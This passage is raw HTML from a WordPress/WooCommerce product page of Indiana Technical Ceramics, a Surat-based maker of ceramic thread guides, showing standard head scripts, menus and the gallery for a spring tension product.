<link rel="icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WRV4CTT');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="xptab0qnq6aems2oh8d9j2cj7904e1" />
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-7884 theme-consulting woocommerce woocommerce-page woocommerce-no-js site_layout_zurich  header_style_6 mobile_grid_landscape wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-WRV4CTT" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
    <div id="fullpage" class="content_wrapper">
                        <header id="header">
                                                                                                    
                        <div class="header_top clearfix">
                            <div class="container">
                                <div class="header_top_wrapper">
                                                                            <div class="logo media-left media-middle">
                                                                                                                                                <a href="https://www.indianatechnicalceramics.com/"><img
                                                                
                                                                style="width: px; height: px;"
                                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" class="lazyload" src="[data-uri]" /><noscript><img
                                                                src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png"
                                                                style="width: px; height: px;"
                                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat"/></noscript></a>
                                                                                                                                    </div>
                                                                        <div class="top_nav media-body media-middle">
                                                                                <div class="top_nav_wrapper clearfix">
                                            <ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-6790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6790"><a href="https://www.indianatechnicalceramics.com/">Home</a></li>
<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6791"><a href="https://www.indianatechnicalceramics.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7141 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a>
	<ul class="sub-menu">
		<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7165 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7166 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>
		<ul class="sub-menu">
			<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7174"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
			<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7173"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
			<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7172"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
			<li id="menu-item-7176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7176"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
			<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
			<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7171"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
			<li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7167"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
			<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7170"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
			<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
			<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7168"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
			<li id="menu-item-7175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7175"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ss-metallic-sand-powder-2/">Metallic Sand Powder</a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
	<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ultra-clean-solution/">Ultra Clean Solution</a></li>
	<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/sahawa/">Silicon Spray</a></li>
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/customized-ceramic/">Customized Ceramic</a></li>
</ul>
</li>
<li id="menu-item-8182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8182"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-8183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/about-us/">About us</a></li>
	<li id="menu-item-8201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8201 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8202 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
</ul>
</li>
<li id="menu-item-8222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="https://www.indianatechnicalceramics.com/exhibitions/">Exhibitions</a></li>
<li id="menu-item-8223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="https://www.indianatechnicalceramics.com/certifications/">Certifications</a></li>
<li id="menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                        <div class="mobile_header">
                        <div class="logo_wrapper clearfix">
                            <div class="logo">
                                                                    <a href="https://www.indianatechnicalceramics.com/"><img
                                                
                                                style="width: px; height: px;"
                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png" class="lazyload" src="[data-uri]" /><noscript><img
                                                src="https://www.indianatechnicalceramics.com/wp-content/uploads/2019/09/logo.png"
                                                style="width: px; height: px;"
                                                alt="ITC &#8211; Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat"/></noscript></a>
                                                            </div>
                            <div id="menu_toggle">
                                <button></button>
                            </div>
                        </div>
                        <div class="header_info">
                            <div class="top_nav_mobile">
                                <ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6790"><a href="https://www.indianatechnicalceramics.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6791"><a href="https://www.indianatechnicalceramics.com/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7141 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/">Ceramic Thread Guide</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7165 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/texturing-machine/">Texturing Machine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7166 stm_mega_second_col_width_default"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/">Winder Machine Guides</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7174"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/sp-rod-grooved/">Sp. Rod &amp; Grooved</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7173"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/roller/">Roller</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7172"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/plain-u-guide/">Plain U Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7176"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/trap-guide/">Trap Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7177"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/traverse-guide/">Traverse Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7171"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/pigtail-guide/">Pigtail Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7167"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/airjet-guide/">Airjet Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7170"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/oiler-guide/">Oiler Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7169"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/hook-guidedogtail-guide/">Hook Guidedogtail Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7168"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/biorotor-guide/">Biorotor Guide</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7175"><a href="https://www.indianatechnicalceramics.com/product-category/ceramic-thread-guide/winder-machine-guides/special-guide/">Special Guide</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7143 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/plastic-spares/">Plastic Spares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ss-metallic-sand-powder-2/">Metallic Sand Powder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/">Tention Assembly</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/ultra-clean-solution/">Ultra Clean Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/sahawa/">Silicon Spray</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/customized-ceramic/">Customized Ceramic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8182"><a href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8201 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/rd-and-infrastructure/">R&#038;D and Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8202 stm_col_width_default stm_mega_cols_inside_default stm_mega_col_width_banner_default"><a href="https://www.indianatechnicalceramics.com/csr/">CSR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8222"><a href="https://www.indianatechnicalceramics.com/exhibitions/">Exhibitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8223"><a href="https://www.indianatechnicalceramics.com/certifications/">Certifications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://www.indianatechnicalceramics.com/contact-us/">Contact us</a></li>
</ul>                            </div>
                                                            <div class="icon_texts">
                                                                            <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb92959d94bb92959f929a959a8f9e98939592989a97989e899a96929888d5989496">[email&#160;protected]</a>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                <strong>Mon - Sat 10.00 - 19.00</strong>
<span>Sunday CLOSED</span>                                            </div>
                                        </div>
                                                                                                                <div class="icon_text clearfix">
                                            <div class="icon"><i
                                                        class="fa fa fa-map-marker"></i>
                                            </div>
                                            <div class="text">
                                                Plot No. 925-926, Road No. 3,<br/>Opp. GEB Sub Station,<br/>behind Udipi Restaurant GIDC<br/>Sachin, Surat (Gujarat), INDIA.                                            </div>
                                        </div>
                                                                    </div>
                                                                                        <div class="header_socials">
                                                                            <a target="_blank" href="https://www.facebook.com/indianatechnicalceramicspvtltd"><i
                                                    class="fa fa-facebook"></i></a>
                                                                            <a target="_blank" href="https://www.instagram.com/indianatechnicalceramic/"><i
                                                    class="fa fa-instagram"></i></a>
                                                                    </div>
                            
                        </div>
                    </div>
                                    </header>
        <div id="main" >
            	<div class="page_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat." href="https://www.indianatechnicalceramics.com" class="home" ><span property="name">ITC - Indiana Technical Ceramics, Ceramic guide manufacturer, Surat Gujarat</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.indianatechnicalceramics.com/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Tention Assembly Category archives." href="https://www.indianatechnicalceramics.com/product-category/tention-assembly/" class="taxonomy product_cat" ><span property="name">Tention Assembly</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Loang Spring Tension with Number</span><meta property="url" content="https://www.indianatechnicalceramics.com/product/loang-spring-tension-with-number/"><meta property="position" content="4"></span>            </div>
        															<h1 class="h2">Loang Spring Tension with Number</h1>
												</div>
			</div>
            <div class="container">
    
    <div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right">        <div id="primary" class="content-area"><main id="woo-main" class="site-main" role="main">
    
        <div class="woocommerce-notices-wrapper"></div><div id="product-7884" class="post-7884 product type-product status-publish has-post-thumbnail product_cat-tention-assembly product_tag-biorotor-guide product_tag-guide product_tag-winder-machine-guide first instock shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper" style="margin: 0;">
		<div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-100x100.jpg" class="woocommerce-product-gallery__image woocommerce-product-first-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09.jpg"><img width="600" height="400" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-600x400.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09.jpg" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09.jpg" data-large_image_width="1920" data-large_image_height="1280" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-600x400.jpg 600w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-300x200.jpg 300w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-1024x683.jpg 1024w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-768x512.jpg 768w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-1536x1024.jpg 1536w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09-900x600.jpg 900w, https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-09.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04.jpg"><img width="100" height="100" src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-100x100.jpg" class="" alt="" decoding="async" title="15 04" data-caption="" data-src="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04.jpg" data-large_image="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04.jpg" data-large_image_width="1920" data-large_image_height="1280" srcset="https://www.indianatechnicalceramics.com/wp-content/uploads/2021/06/15-04-100x100.jpg 100w, 